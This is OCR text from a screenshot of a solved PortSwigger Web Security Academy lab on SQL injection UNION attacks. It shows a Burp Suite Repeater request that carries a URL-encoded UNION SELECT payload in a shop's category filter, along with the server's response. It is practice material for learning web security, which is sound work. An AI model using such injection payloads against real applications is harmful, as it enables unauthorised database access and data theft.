 1 2 3 4 9:26
SQL injection UNION attac
https://0a75002103111547811dd45b00730030.web-security-academy.net/filter?category=Pets
Web Security
Academy
SQL injection UNION attack, finding a column
containing text
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Pets
Refine your search:
All Accessories Corporate gifts Food & Drink Lifestyle Pets
Babbage Web Spray $59.94 View details
Fur Babies $68.81 View details
Giant Grasshopper $45.29 View details
The Lazy Dog $17.98 View details
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a75002103111547811dd45b00730030.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'%20UNION%20SELECT%20NULL%2c%20'Kka6ZZ'%2c%20NULL%20--%20HTTP/2
HTTP/2
2 Host: 0a75002103111547811dd45b00730030.web-security-academy.net
3 Cookie: session=boraiIU12dnsC68Kfu36bK8qJ5zTBy61
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5103
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 3
Done 5,211 bytes | 280 millis